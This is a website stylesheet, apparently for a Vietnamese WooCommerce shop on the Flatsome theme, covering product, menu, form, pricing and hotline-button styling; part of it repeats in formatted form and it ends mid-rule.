.woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
